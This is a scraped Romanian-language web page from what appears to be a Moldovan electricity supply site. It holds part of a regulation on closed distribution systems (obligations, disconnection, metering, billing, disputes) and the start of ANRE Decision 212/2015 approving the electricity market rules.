măsurare, instalate la utilizatorii cărora le livrează energie electrică;<br />
2) să recalculeze consumul de energie electrică conform sistemului pauşal prevăzut<br />
în prezentul Regulament în cazul depistării încălcării clauzelor contractuale prin<br />
intervenţie în funcţionarea echipamentului de măsurare şi/sau conectării neautorizate<br />
a aparatelor sau a instalaţiilor electrice sau în cazul consumului de energie electrică<br />
prin evitarea echipamentului de măsurare, în baza actului de depistare a încălcării<br />
clauzelor contractuale şi a probelor prezentate de OSDÎ;<br />
3) să efectueze recalcularea consumului de energie electrică luînd în consideraţie<br />
indicii corecţi de facturare şi eroarea echipamentului de măsurare în cazul depistării<br />
de către OSDÎ a majorării neautorizate a debitului sumar sau racordării unor aparate<br />
electrice, fără acordul OSDÎ, sau dacă au fost modificaţi indicii de facturare în cazul<br />
lipsei echipamentului de măsurare;<br />
4) să includă suma cauzată de erori de facturare, ce sunt în defavoarea<br />
utilizatorului, în factura de plată pentru luna viitoare;<br />
5) să aplice utilizatorului penalitate, conform clauzelor contractului de alimentare<br />
cu energie electrică, în condiţiile legii;<br />
6) să deconecteze aparatele sau instalaţiile de utilizare ale utilizatorului cărora le<br />
livrează energie electrică, în cazurile stabilite în prezentul Regulament;<br />
7) în scopul recuperării pagubelor, să prezinte organelor competente documente cu<br />
privire la încălcările prevederilor Codului contravenţional al Republicii Moldova<br />
nr.218-XVI din 24 octombrie 2008.<br />
32. Utilizatorul are următoarele obligaţii:<br />
1) să achite integral consumul de energie electrică în termenul indicat în factură;<br />
2) să restituie datoriile acumulate faţă de OSDÎ, pînă la data rezilierii contractului<br />
de livrare a energiei electrice;<br />
3) să întreţină instalaţiile sale de utilizare în stare bună de funcţionare;<br />
4) să solicite OSDÎ acordul privind modificarea, conectarea de noi aparate sau<br />
instalaţii la instalaţia de utilizare existentă;<br />
5) să permită accesul personalului OSDÎ la echipamentul de măsurare şi la<br />
aparatele sau instalaţiile electrice;<br />
6) să permită accesul echipei de intervenţie a OSDÎ, după prezentarea legitimaţiei,<br />
în scopul efectuării unor lucrări de revizii, reparaţii, întreruperi, sistări, deconectări,<br />
racordări, precum şi de remediere a deranjamentelor sau avariilor din instalaţiile<br />
OSDÎ instalat pe proprietatea utilizatorului;<br />
7) să efectueze remedierea defecţiunilor din instalaţiile electrice ale sale, prin<br />
intermediul unităţilor specializate sau persoanelor autorizate să efectueze astfel de<br />
lucrări;<br />
8) să suporte cheltuielile necesare pentru modificarea instalaţilor de utilizare<br />
solicitată de el;<br />
9) să păstreze intacte echipamentul de măsurare şi sigiliile aplicate echipamentului<br />
de măsurare şi alte dispozitive şi instalaţii montate de OSDÎ la utilizator, precum şi să<br />
se abţină de la orice acţiuni precum conectarea neautorizată a aparatelor sau a<br />
instalaţiilor electrice la sistemul de distribuție închis, consumul de energie electrică<br />
prin evitarea echipamentului de măsurare sau prin intervenţie în funcţionarea<br />
echipamentului de măsurare;<br />
10) să anunţe imediat OSDÎ în cazul în care depistează defecţiuni în funcţionarea<br />
echipamentului de măsurare sau violarea sigiliilor;<br />
11) să fie prezent la controlul echipamentului de măsurare a energiei electrice.<br />
33. Utilizatorul are următoarele drepturi:<br />
1) să solicite repararea prejudiciului cauzat în rezultatul încălcării de către OSDÎ a<br />
prevederilor prezentului Regulament sau a clauzelor contractului de alimentare cu<br />
energie electrică;<br />
2) să aibă acces la echipamentul de măsurare a consumului de energie electrică,<br />
indiferent de locul amplasării acestora;<br />
3) să solicite OSDÎ să întreprindă măsuri corespunzătoare în cazul deranjamentelor<br />
în rețeaua electrică şi în cazul funcţionării necorespunzătoare a echipamentului de<br />
măsurare;<br />
4) să solicite OSDÎ reducerea plăţii pentru energie electrică consumată ce nu<br />
corespunde parametrilor de calitate stabiliți în standardele de calitate, aprobate de<br />
organismul național de standardizare;<br />
5) să solicite OSDÎ modificarea, suspendarea, prelungirea sau rezilierea<br />
contractului de alimentare cu energie electrică;<br />
6) să solicite OSDÎ deconectarea temporară a livrării de energie electrică;<br />
7) să fie prezent la citirea indicaţiilor, verificarea metrologică şi efectuarea<br />
expertizei metrologice și a expertizei extrajudiciare a echipamentului de măsurare;<br />
8) să solicite OSDÎ informaţii cu privire la parametrii de calitate a energiei<br />
electrice livrate, istoricul de consum, plăţile şi penalităţile calculate şi achitate;<br />
9) să încheie contract de furnizare a energiei electrice cu orice furnizor ales.<br />
Secţiunea 6<br />
Deconectarea/reconectarea şi întreruperea<br />
livrării energiei electrice<br />
34. OSDÎ va deconecta de la sistemul de distribuţie închis al energiei electrice<br />
aparatele sau instalaţiile de utilizare ale utilizatorului în cazul:<br />
1) neachitării plăţilor pentru energia electrică consumată la locul de consum în<br />
decurs de 10 zile din data limită de plată a facturii (factura prezentată utilizatorului cu<br />
cel puţin 10 zile înainte de expirarea termenului limită de plată a facturii);<br />
2) conectării neautorizate a aparatelor sau a instalaţiilor electrice la sistemul de<br />
distribuție închis, consumului de energie electrică prin evitarea echipamentului de<br />
măsurare sau prin intervenţie în funcţionarea echipamentului de măsurare cu<br />
documentarea acestui fapt printr-un act;<br />
3) consumului fără evidenţă a energiei electrice pe o perioadă de timp ce depăşeşte<br />
o lună de la data înregistrării documentate a lipsei echipamentului de măsurare sau a<br />
deteriorării lui din vina utilizatorului;<br />
4) expirării termenului contractului de alimentare cu energie electrică, dacă<br />
utilizatorul nu solicită prelungirea lui;<br />
5) în cazul înaintării prescripţiei de către organul supravegherii energetice de stat,<br />
conform procedurii şi condiţiilor stabilite prin lege;<br />
6) în situaţia în care utilizatorul nu permite accesul personalului OSDÎ la locul de<br />
consum pentru montarea, pentru demontarea, pentru controlul, pentru înlocuirea sau<br />
pentru citirea indicaţiilor echipamentului de măsurare, pentru repararea sau pentru<br />
înlocuirea utilajului OSDÎ, instalat pe proprietatea utilizatorului. OSDÎ este obligat să<br />
documenteze acest fapt, întocmind în acest sens un act care urmează să fie expediat<br />
utilizatorului împreună cu avizul de deconectare;<br />
7) dacă sunt puse în pericol viaţa şi sănătatea oamenilor sau apare pericolul<br />
prejudicierii proprietăţii ;<br />
8) la solicitarea utilizatorului.<br />
35. Deconectarea instalațiilor de utilizare ale utilizatorului este interzisă în zilele<br />
de vineri, sâmbătă şi duminică, în zilele de sărbătoare nelucrătoare sau cu o zi înainte<br />
de ziua de sărbătoare nelucrătoare, precum şi în celelalte zile după ora 18.00, și doar<br />
după avizarea utilizatorului. Avizul de deconectare se expediază sau se înmânează<br />
utilizatorului cu cel puțin 5 zile înainte de data preconizată pentru deconectare.<br />
Excepție sunt cazurile de depistare a conectării neautorizate la rețelele electrice de<br />
distribuție cînd instalațiile de utilizare conectate neautorizat se deconectează odată cu<br />
depistarea acestor cazuri.<br />
36. În situaţiile prevăzute la pct. 34 subpunctele 1) și 2) din prezentul Regulament,<br />
OSDÎ îl informează pe utilizator, prin intermediul facturii de plată a energiei electrice,<br />
cu privire la posibilele consecinţe în cazul neachitării în termen a facturii.<br />
37. OSDÎ deconectează imediat aparatul sau instalaţia de utilizare al utilizatorului<br />
în cazul cînd:<br />
1) aparatul sau instalaţia de utilizare este conectată neautorizat;<br />
2) sunt puse în pericol viaţa şi sănătatea oamenilor.<br />
38. Aparatul sau instalaţia de utilizare se deconectează de către OSDÎ de la punctul<br />
de delimitare, prin sigilare, iar în cazul în care nu există posibilitate de deconectare<br />
din punctul de delimitare, OSDÎ decide modalitatea de deconectare a instalaţiei de<br />
utilizare.<br />
39. După deconectarea aparatului sau instalaţiei de utilizare, OSDÎ întocmeşte<br />
actul de deconectare a aparatului sau instalaţiei de utilizare, în două exemplare, în<br />
care indică în mod obligatoriu motivul deconectării aparatului sau instalaţiei de<br />
utilizare. Actul de deconectare se semnează de personalul OSDÎ şi de utilizator, iar un<br />
exemplar al acestuia se înmînează utilizatorului.<br />
40. După înlăturarea motivelor deconectării aparatelor sau instalaţiilor de utilizare,<br />
utilizatorul solicită OSDÎ reconectarea instalației sale la rețeaua electrică, iar OSDÎ<br />
reconectează instalația de utilizare a utilizatorului la rețeaua electrică în termen cât<br />
mai mic posibil, dar nu mai mare de 2 zile de la data depunerii solicitării de către<br />
utilizator și achitării tarifului pentru reconectare. Solicitarea cu privire la reconectare<br />
poate fi depusă în scris, prin telefon, poştă electronică, fax.<br />
41. Tariful pentru deconectare/reconectare se achită de utilizator numai în cazul în<br />
care deconectarea a avut loc conform prevederilor prezentului Regulament. OSDÎ nu<br />
este în drept să perceapă tariful pentru reconectare în cazul în care deconectarea<br />
instalaţiilor de utilizare ale utilizatorului a avut loc din vina OSDÎ.<br />
42. OSDÎ este obligat să înregistreze toate cazurile de întreruperi în livrarea<br />
energiei electrice utilizatorilor.<br />
43. În cazul întreruperilor neprogramate a livrării energiei electrice, OSDÎ este<br />
obligat să informeze, prin anunţare, notificare, utilizatorii afectaţi de întrerupere<br />
despre timpul preconizat de reluare a prestării serviciului.<br />
44. OSDÎ este obligat să informeze, în prealabil, utilizatorii, prin anunţare,<br />
notificare, despre întreruperile programate a livrării energiei electrice.<br />
45. În situaţii de forţă majoră, OSDÎ va efectua operativ întreruperea livrării<br />
energiei electrice unor utilizatori din zona afectată, pentru a preveni efectele (avarii)<br />
mai grave în sistemul de distribuţie închis al energiei electrice.<br />
46. OSDÎ nu poartă răspundere pentru întreruperile în livrare a energiei electrice<br />
cauzate de utilizator.<br />
47. Tarifele pentru serviciile auxiliare (deconectare, reconectare, sigilare,<br />
desigilare) prestate de către OSDÎ utilizatorilor se determină de către OSDÎ conform<br />
Metodologiei de calculare, de aprobare şi de aplicare a tarifelor reglementate pentru<br />
serviciile auxiliare prestate de către operatorii de sistem din sectorul electroenergetic,<br />
aprobată de Agenție.<br />
Secţiunea 7<br />
Măsurarea și plata cantităților de energie electrică livrate<br />
prin sistemul de distribuție închis<br />
48. Pentru evidența consumului de energie electrică şi decontările între OSDÎ şi<br />
utilizator, fiecare loc de consum racordat la sistemul de distribuție închis urmează să<br />
fie echipat cu echipament de măsurare.<br />
49. Se utilizează numai echipamente de măsurare legalizate şi verificate<br />
metrologic, incluse în Registrul de Stat al mijloacelor de măsurare permise spre<br />
utilizare în Republica Moldova. Echipamentele de măsurare utilizate pentru facturare<br />
trebuie verificate metrologic în termenele legale, stabilite în conformitate cu Lista<br />
Oficială a mijloacelor de măsurare supuse obligatoriu controlului metrologic al<br />
statului L.O.-2016, aprobată prin Hotărîrea de Guvern nr.1042 din 13 septembrie<br />
2016, Legea metrologiei nr. 19 din 4 martie 2016.<br />
50. OSDÎ este responsabil de instalarea, exploatarea, deservirea şi verificarea<br />
metrologică periodică a echipamentelor de măsurare a energiei electrice ale<br />
utilizatorilor racordaţi la reţeaua electrică.<br />
51. Cheltuielile legate de procurarea, verificarea metrologică, instalarea,<br />
exploatarea, întreţinerea, repararea şi înlocuirea echipamentelor de măsurare a<br />
consumului de energie electrică la utilizatorii &#8211; consumatori casnici, se suportă de<br />
către operatorul sistemului de distribuție închis. Cheltuielile legate de procurarea,<br />
verificarea metrologică, instalarea, exploatarea, întreţinerea, repararea şi înlocuirea<br />
echipamentelor de măsurare a consumului de energie electrică la utilizatorii &#8211;<br />
consumatori noncasnici se suportă de către utilizatori.<br />
52. Echipamentul de măsurare trebuie să fie instalat în aşa mod ca utilizatorul şi<br />
OSDÎ să aibă acces liber pentru a citi indicaţiile echipamentului de măsurare în orice<br />
moment.<br />
53. Utilizatorul este obligat să păstreze intacte echipamentul de măsurare şi<br />
sigiliile aplicate. El este obligat să informeze OSDÎ imediat ce depistează deteriorarea<br />
echipamentului de măsurare şi/sau violarea sigiliilor aplicate.<br />
54. După instalare, echipamentului de măsurare se pune în funcţiune şi se sigilează<br />
de către personalul OSDÎ, în prezenţa obligatorie a utilizatorului, cu întocmirea<br />
procesului-verbal de dare în exploatare a echipamentului de măsurare semnat de<br />
OSDÎ şi de utilizator, în 2 exemplare, cîte unul pentru fiecare parte. În procesul-verbal<br />
se indică data instalării, tipul şi numărul echipamentului de măsurare, locul instalării<br />
lui, numele utilizatorului, denumirea operatorului sistemului de distribuție închis,<br />
indicaţiile iniţiale ale echipamentului de măsurare, numărul sigiliilor etc. Cordonul<br />
sigiliului aplicat de OSDÎ trebuie să fie multifilar, din oţel inox sau galvanizat.<br />
55. Se interzice utilizatorului să intervină sub orice formă asupra echipamentului<br />
de măsurare, inclusiv în funcţionarea lui, şi asupra sigiliilor aplicate lui sau să<br />
blocheze accesul personalului OSDÎ la echipamentul de măsurare.<br />
56. Citirea indicaţiilor echipamentului de măsurare, în scopul facturării energiei<br />
electrice livrate este efectuată lunar, de către personalul OSDÎ în prezenţa<br />
utilizatorului/reprezentantului acestuia.<br />
57. Plata energiei electrice se efectuează de către utilizator în baza facturii emise<br />
lunar de către OSDÎ, în baza indicațiilor echipamentului de măsurare și a tarifului<br />
pentru operarea sistemului de distribuție închis.<br />
58. Tariful pentru operarea sistemului de distribuție închis se determină în baza<br />
Metodologiei de calculare a tarifului reglementat pentru operarea sistemului de<br />
distribuţie închis, aprobată de Agenție. În cazul în care Agenția a aprobat tariful<br />
revizuit pentru operarea sistemului de distribuţie închis, OSDÎ va aplica tariful<br />
aprobat.<br />
59. Factura prezentată de operatorul sistemului de distribuție închis utilizatorului<br />
trebuie să conţină obligatoriu următoarea informaţie:<br />
1) numele şi prenumele utilizatorului sau denumirea întreprinderii;<br />
2) adresa locului de consum şi numărul contractului;<br />
3) data emiterii facturii;<br />
4) data-limită de plată a facturii;<br />
5) indicaţiile actuale şi cele precedente ale echipamentului de măsurare şi perioada<br />
pentru care este emisă factura;<br />
6) tariful pentru operarea sistemului de distribuție închis aplicat;<br />
7) plata pentru energia electrică consumată;<br />
8) datoriile pentru perioadele precedente;<br />
9) taxele;<br />
10) suma totală spre achitare ce include şi datoriile pentru perioadele precedente,<br />
dacă există;<br />
11) adresa OSDÎ şi numărul de telefon la care poate fi contactat operatorul<br />
sistemului de distribuție închis.<br />
60. OSDÎ nu este în drept să includă în factură alte plăţi decît cele prevăzute în pct.<br />
59 din prezentul Regulament.<br />
61. În cazul consumului de energie electrică de către utilizator prin conectarea<br />
neautorizată a aparatelor şi a instalaţiilor electrice la sistemul de distribuție închis,<br />
prin evitarea echipamentului de măsurare sau prin intervenție în funcționarea<br />
echipamentului de măsurare, OSDÎ este în drept să calculeze consumul de energie<br />
electrică în baza sistemului paușal.<br />
Secţiunea 8<br />
Raporturile juridice dintre furnizor, OSDÎ şi utilizator<br />
62. Utilizatorul care încheie contract de furnizare a energiei electrice cu un<br />
furnizor ales, devine consumator final şi se bucură de drepturile şi obligaţiile<br />
prevăzute în Legea cu privire la energia electrică.<br />
63. Cantitatea energiei electrice solicitată de consumatorul final este furnizată de<br />
către furnizor doar pînă la intrarea în sistemul de distribuţie închis.<br />
64. OSDÎ este obligat să livreze cantitatea energiei electrice furnizată de către<br />
Furnizor utilizatorului şi să factureze utilizatorului doar serviciul de operare a<br />
sistemului de distribuție închis, aplicînd tariful pentru operarea sistemului de<br />
distribuție închis.<br />
Secţiunea 9<br />
Petițiile utilizatorilor și procedurile de soluționare a litigiilor<br />
65. În scopul soluţionării problemelor legate de livrarea energiei electrice OSDÎ<br />
este obligat să dispună de oficiu unde utilizatorii ar putea să se adreseze, să acorde<br />
audienţă utilizatorilor care solicită aceasta.<br />
66. Solicitările utilizatorilor cu privire la repararea prejudiciilor materiale cauzate<br />
de livrarea energiei electrice cu încălcarea parametrilor de calitate se vor examina de<br />
către OSDÎ doar dacă au fost depuse în termen de cel mult 5 zile lucrătoare de la data<br />
presupusei încălcări a parametrilor de calitate. Examinarea solicitărilor utilizatorilor<br />
cu privire la încălcarea parametrilor de calitate a energiei electrice furnizate se<br />
efectuează în cel mult 3 zile calendaristice din momentul înregistrării solicitării la<br />
OSDÎ.<br />
67. Utilizatorii sunt în drept să solicite recuperarea prejudiciilor materiale cauzate<br />
de OSDÎ, în conformitate cu prevederile Codului civil al Republicii Moldova, aprobat<br />
prin Legea nr.1107-XV din 6 iunie 2002.<br />
68. OSDÎ, la solicitarea Agenţiei, este obligat să prezinte informaţii privind<br />
petiţiile, copii ale înregistrărilor, ale deciziilor sau alte documente necesare examinării<br />
şi soluţionării de către Agenţie a problemelor abordate în petiţii.<br />
69. OSDÎ trebuie să depună toate eforturile pentru soluţionarea rezonabilă a<br />
litigiilor cu utilizatorii pe cale amiabilă şi în termene cît mai restrînse.<br />
70. În caz de dezacord cu răspunsul OSDÎ ori dacă nu a primit în termen răspuns<br />
de la OSDÎ, utilizatorul este în drept să se adreseze Agenţiei pentru soluţionarea<br />
litigiilor apărute sau în instanţa de judecată. În cazul în care utilizatorul nu este de<br />
acord cu răspunsul sau decizia Agenţiei, el este în drept să conteste răspunsul sau<br />
decizia în instanţa de judecată, în conformitate cu legea.</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 212 din 09 10 2015</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Regulilor pieței energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărîrea-ANRE-nr-534-din-20-11-2013-Regulamentul-privind-procedura-de-schimbare-a-furnizorului-de-energie-electrică-de-către-consumatorii-eligibili.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărîrea-ANRE-nr-534-din-20-11-2013-Regulamentul-privind-procedura-de-schimbare-a-furnizorului-de-energie-electrică-de-către-consumatorii-eligibili.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <table width="594">
<tbody>
<tr>
<td width="312"></td>
<td width="251"></td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>Republica Moldova</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>AGENŢIA NAŢIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>HOTĂRÎRE</strong> Nr. 212<br />
din  09.10.2015</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>cu privire la aprobarea Regulilor</strong></p>
<p style="text-align: center;"><strong>pieței energiei electrice</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;">Publicat : 11.12.2015 în Monitorul Oficial Nr. 332-339     art Nr : 2405</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: right;">Înregistrat:<br />
Ministerul Justiţiei<br />
nr. 1081 din 1 decembrie 2015<br />
Ministru  _____Vladimir CEBOTARI</p>
<p>În conformitate cu prevederile art.8 alin. (1) lit. t) și art. 30 din Legea nr.124-XVIII din 23 decembrie 2009 cu privire la energia electrică (republicată în Monitorul Oficial al Republicii Moldova, 2014, nr.127-133, art.311), Consiliul de administraţie al Agenţiei Naţionale pentru Reglementare în Energetică</p>
<p><strong>HOTĂRĂŞTE:</strong></p>
<p>1. Se aprobă Regulile pieței energiei electrice (se anexează).<br />
2. Se abrogă:<br />
Hotărârea Consiliului de administraţie al Agenţiei Naţionale pentru Reglementare în Energetică  nr.75 din 12 decembrie 2002 cu privire la aprobarea Regulilor pieței energiei electrice (Monitorul Oficial al Republicii Moldova, 2003, nr.30-34, art.47).<br />
Hotărârea Consiliului de administraţie al Agenţiei Naţionale pentru Reglementare în Energetică  nr.320 din 16 ianuarie 2009 cu privire la aprobarea modificărilor şi completărilor Regulilor pieţei energiei electrice (Monitorul Oficial al Republicii Moldova, 2009, nr.41-44, art.155), înregistrată la Ministerul Justiției la data de 16 februarie 2009 cu nr. 650.<br />
3. Prin derogare de la prevederile secțiunii 10 a Regulilor pieței energiei electrice, până la desemnarea furnizorului central, repartizarea energiei electrice produse de sursele reglementate de Agenție se va efectua în conformitate cu Hotărârile Agenției și în baza contractelor de procurare a energiei electrice încheiate de părți.<br />
4. Subdiviziunile Agenţiei Naţionale pentru Reglementare în Energetică vor monitoriza aplicarea de către participanţii pieței a prevederilor Regulilor pieței energiei electrice.</p>
<p>Sergiu CIOBANU,                                                  Octavian LUNGU,<br />
Director                                                                   Director</p>
<p>Iurie ONICA,                                                          Ghenadie PÂRŢU,<br />
Director                                                                   Director</p>
<p>Nr. 212/2015. Chişinău, 9 octombrie 2015.</p>
<p style="text-align: right;"> Anexă<br />
la Hotărârea Consiliului<br />
de administrație al ANRE<br />
nr.212/2015 din 9 octombrie 2015</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>REGULILE PIEŢEI ENERGIEI ELECTRICE<br />
Secţiunea 1<br />
DISPOZIŢII GENERALE</strong></p>
<p>    1. Regulile Pieţei Energiei Electrice (în continuare Reguli) au drept scop stabilirea raporturilor juridice dintre Participanţii Pieţei Energiei Electrice din Republica Moldova.<br />
2. Obiectivele principale ale prezentelor Reguli sunt:<br />
1)  Crearea  condiţiilor pentru asigurarea aprovizionării continue, complete şi fiabile cu energie electrică a consumatorilor finali din Republica Moldova;<br />
2) Crearea condiţiilor pentru asigurarea funcţionării fiabile, sigure şi eficiente a Sistemului Electroenergetic al Republicii Moldova, bazate pe principiul dirijării operativ-tehnologice unice a Sistemului Electroenergetic, în corespundere cu prevederile Legii cu privire la energia electrică.<br />
3) Dezvoltarea şi asigurarea relaţiilor comerciale stabile dintre Participanţii Pieţei Energiei Electrice;<br />
4) Stabilirea unor relaţii regulamentare între Participanţii Pieţei şi entităţile economice din Zonele Externe de Dispecerizare pentru asigurarea funcţionării stabile, fiabile şi sigure a Sistemului Electroenergetic;<br />
5)  Stabilirea regulilor de repartizare a cantităţilor  de energie electrică tranzacţionate între Participanţii Pieţei, în fiecare perioadă de facturare, ţinând  cont  de contractele  de procurare, de furnizare a energiei electrice;<br />
6) Asigurarea accesului reglementat şi nediscriminatoriu la Reţeaua Electrică de Transport al  Operatorilor reţelelor de distribuţie, tuturor Producătorilor, Furnizorilor existenţi sau potenţiali şi Consumatorilor Eligibili, precum şi altor utilizatori de sistem;<br />
7) Prezentarea de către Participanţii Pieţei  a informaţiei exacte, actuale, aferente activităţii pe Piaţa de Energie Electrică, respectându-se principiul de transparenţă şi imparţialitate, în conformitate cu cerinţele  Legii cu privire la energia electrică.<br />
3. În sensul prezentelor Reguli, noţiunile şi termenii utilizaţi semnifică următoarele:<br />
<em>Administrarea contractelor</em> &#8211; evaluarea de către operatorul rețelei de transport și de sistem (în continuare ORTS), operatorul rețelei de distribuție (în continuare ORD) şi coordonarea privind posibilităţile de realizare tehnică a prevederilor contractelor de procurare, de furnizare a energiei electrice, şi prestarea de către ORTS a serviciului de transport al  energiei electrice sau a serviciului de distribuţie a energiei electrice de către ORD  în conformitate cu prevederile contractelor  de procurare, de furnizare  a energiei electrice.<br />
<em>Alte Surse de Energie Electrică</em> &#8211; agenţii economici care se află în afara Zonei de Dispecerizare cu care ORTS, ORD, Furnizorii şi Consumatorii Eligibili pot încheia contracte de  procurare  sau de furnizare a energiei electrice, inclusiv a Energiei Electrice de Echilibrare.<br />
<em>Centrul de Dispecerizare</em> &#8211; subdiviziune a ORTS care planifică şi realizează dispecerizarea resurselor Sistemului Electroenergetic pentru acoperirea sarcinii electrice în conformitate cu contractele de procurare sau de furnizare a energiei electrice încheiate de ORTS, ORD, Furnizori,  Consumatorii Eligibili şi alţi utilizatori de sistem şi asigurarea stabilităţii, fiabilităţii, securităţii şi eficienţei funcţionării Sistemului Electroenergetic.<br />
<em>Centrală electrică dispecerizabilă</em> – centrală electrică a cărei sarcină electrică poate fi modificată la cererea ORTS.<br />
<em>Contract de asumare a responsabilităţii pentru echilibrare</em> &#8211; contract încheiat între doi sau mai mulţi participanţi ai Pieţei Energiei Electrice, prin care un participant al Pieţei Energiei Electrice îşi  asumă responsabilitatea de furnizare a Energiei Electrice de Echilibrare, iar ceilalţi participanţi ai Pieţei Energiei Electrice îşi asumă obligaţia de plată a acesteia.<br />
<em>Dispecerizare</em> &#8211; proces continuu de dirijare pe parcursul a 24 ore a sarcinii generatoarelor electrice, a sarcinii RED, a sarcinii consumatorilor finali instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport şi a fluxurilor coordonate de putere electrică prin interconexiunile cu alte sisteme electroenergetice.<br />
<em>Energie Electrică de Echilibrare </em>&#8211; energie electrică folosită pentru asigurarea echilibrului în sistemul electroenergetic ca urmare a devierilor sarcinii electrice efective a Producătorului, Furnizorului, ORTS, ORD şi Consumatorului Eligibil, faţă de  sarcina electrică conform contractului de procurare, de furnizare a energiei electrice.<br />
<em>Furnizor Central </em>– furnizor desemnat de Guvernul Republicii Moldova  care va achiziţiona şi furniza pe piaţa energiei electrice, energia electrică produsă de centralele electrice de termoficare care au obţinut statut de prioritate pe piaţa internă la comercializarea energiei electrice produsă în cogenerare şi de centralele electrice care produc energie electrică din surse regenerabile de energie în condiţiile  legii.<br />
<em>Graficul zilnic </em>&#8211; bilanţ de putere a Sistemului Electroenergetic, în formă de document, întocmit de ORTS pentru fiecare 24 ore ale Perioadei de Planificare Săptămânală, în baza cererilor înaintate de Furnizori, ORD,  Consumatorii Eligibili şi alţi utilizatori de sistem şi în conformitate cu contractele de procurare, de furnizare a energiei electrice în care sunt indicate valorile orare medii ale puterii active ale:<br />
1) sarcinii electrice a Furnizorilor, ORD şi Consumatorilor Eligibili;<br />
2) furnizărilor conform contractelor bilaterale;<br />
3) sarcinilor electrice ale centralelor electrice din Sistemul Electroenergetic;<br />
4) fluxurilor de puteri prin interconexiunile cu alte sisteme electroenergetice.<br />
<em>Operator al reţelei de distribuţie </em>&#8211; persoană juridică titular de licenţă pentru distribuţia energiei electrice care dispune de reţele electrice de distribuţie, îndeplineşte funcţii de distribuţie a energiei electrice şi care este responsabilă de exploatarea, întreţinerea şi dezvoltarea reţelelor electrice de distribuţie în anumite zone şi a interconexiunilor cu alte reţele electrice, dacă este necesar, precum şi de asigurarea capacităţii reţelelor electrice de distribuţie de a satisface pe termen lung cererile rezonabile de distribuţie a energiei electrice.<br />
<em>Operator al reţelei de transport şi de sistem</em>  &#8211; persoană juridică titular de licenţă pentru transportul energiei electrice care dispune de reţele electrice de transport, îndeplineşte funcţii de transport al energiei electrice şi de dirijare operativ-tehnologică a sistemului electroenergetic şi care este responsabilă de exploatarea, întreţinerea şi dezvoltarea reţelelor electrice de transport în anumite zone şi a interconexiunilor cu alte reţele electrice, dacă este necesar, precum şi de asigurarea capacităţii reţelelor electrice de transport de a satisface pe termen lung cererile rezonabile de transport al energiei electrice.<br />
<em>Parte Responsabilă de Echilibrare</em> &#8211; Participant al Pieţei Energiei Electrice care are necesitate de  Energie Electrică de Echilibrare.<br />
<em>Participanţii Pieţei</em> &#8211;  Titularii de Licenţe, Consumatorii Eligibili şi Producătorii pentru care nu este obligatorie obţinerea Licenţei conform Legii cu privire la energia electrică.<br />
<em>Perioada de Facturare</em> &#8211; intervalul de timp egal cu durata lunii calendaristice.<br />
<em>Perioada de Planificare Săptămânală</em> &#8211; Perioada de timp care începe sâmbătă la ora 00.00 şi se sfârșește vineri la ora 24.00.<br />
<em>Piaţa Energiei Electrice</em> &#8211; sfera de vânzare-procurare a energiei electrice de către Participanţii Pieţei în scopul aprovizionării fiabile a consumatorilor finali cu energie electrică în cadrul Sistemului Electroenergetic.<br />
<em>Pronosticul Sarcinii </em>&#8211; pronosticul puterii electrice totale a Sistemului Electroenergetic, în MW, elaborat de ORTS.<br />
<em>Puterea Maximă a centralei electrice</em> &#8211; sarcina maximă, în MW, la care Producătorul este disponibil să exploateze sursa generatoare de energie electrică în regim continuu.<br />
<em> Puterea Minimă a centralei electrice</em> &#8211; sarcina minimă, în MW, la care Producătorul este disponibil să exploateze sursa generatoare de energie electrică în regim continuu.<br />
<em>Sursele reglementate de Agenţie</em> &#8211; centralele electrice la care producerea energiei electrice se efectuează la tarife reglementate, aprobate de Agenţia Naţională pentru Reglementare în Energetică (în continuare Agenţie).<br />
<em>Titular de Licenţă </em>&#8211; persoană fizică întreprinzător individual sau persoană juridică deţinătoare de licenţă eliberată de către Agenţie.<br />
<em>Tranzacţie Comercială Externă</em> &#8211; furnizarea sau procurarea energiei electrice din Zonele Externe de Dispecerizare.<br />
<em>Zona de Dispecerizare</em> &#8211; Sistemul Electroenergetic care cuprinde raioanele energetice din partea dreaptă şi stângă a râului Nistru, având interconexiuni cu sistemele electroenergetice ale altor ţări şi care dispun de echipament de măsurare şi/sau de telecomunicare, în limitele căruia ORTS asigură stabilitatea, fiabilitatea, securitatea şi eficienţa funcţionării reţelei electrice de transport, dirijează nemijlocit sarcina surselor de energie electrică şi menţine graficul coordonat al schimburilor transfrontaliere de energie şi putere electrică cu Zonele Externe de Dispecerizare.<br />
<em>Zona Externă de Dispecerizare</em> &#8211; zona de dispecerizare a sistemului electroenergetic al altei ţări, cu care Sistemul Electroenergetic este interconectat prin linii electrice de transport.</p>
<p style="text-align: center;"><strong>Secţiunea 2<br />
CERINŢELE FAŢĂ DE PARTICIPANŢII PIEŢEI</strong></p>
